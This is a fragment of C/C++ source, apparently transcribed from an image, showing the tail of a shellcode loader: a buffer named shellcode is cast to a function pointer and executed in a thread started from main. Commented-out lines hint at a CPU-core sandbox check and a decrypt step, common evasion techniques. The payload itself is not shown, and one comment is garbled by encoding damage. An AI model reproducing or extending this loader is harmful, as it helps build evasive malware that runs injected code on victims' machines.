 34 // {
35 // // MessageBoxW(NULL, L"WriteMemory Failed!!!", L"Prompt", MB_OK);
36 // return 1;
37 // }
38
39 PVOID p = shellcode;
40 CODE code = (CODE)p;
41 code();
42
43 return 0;
44 }
45
46 int main()
47 {
48 // INT cores = checkCPUCores();
49 // if (cores <= 4)
50 //{
51 // ����h���µ��̈�
52 ////decrypt();
53 HANDLE hThread = ::CreateThread(NULL, 0, ThreadProc, NULL, 0, NULL);
54 WaitForSingleObject(hThread, INFINITE);
55 //}
56 }